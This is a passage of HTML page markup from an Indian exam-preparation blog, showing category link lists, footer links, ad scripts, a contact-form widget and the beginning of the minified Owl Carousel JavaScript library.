<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
<span class='label-count'>(460)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
<span class='label-count'>(43)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
<span class='label-count'>(27)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
<span class='label-count'>(16)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
<span class='label-count'>(19)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MCQs%2FQUIZ'>
MCQs/QUIZ
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NCERT%20Books'>
NCERT Books
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/NEWS'>
NEWS
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/PDF%20DOWNLOAD'>
PDF DOWNLOAD
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Placement%20Camp'>
Placement Camp
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAILWAY'>
RAILWAY
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RAIPUR'>
RAIPUR
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Reasoning'>
Reasoning
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Result'>
Result
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/ROCHAK%20TATHYA'>
ROCHAK TATHYA
<span class='label-count'>(20)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/RRB'>
RRB
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SCIENCE'>
SCIENCE
<span class='label-count'>(36)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SKILL%20DEVELOPMENT'>
SKILL DEVELOPMENT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SSC'>
SSC
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/SYLLABUS'>
SYLLABUS
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Token%20Tuhar%20Hath'>
Token Tuhar Hath
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/University%20Updates'>
University Updates
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/UPSC'>
UPSC
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/VYAPAM'>
VYAPAM
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Vyapam%20Exams%20Calendar'>
Vyapam Exams Calendar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/WhatsApp%20Group'>
WhatsApp Group
<span class='label-count'>(3)</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogging</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Theme'>Theme</a>
</div>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='autorelaxed' data-ad-slot='1345108933' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 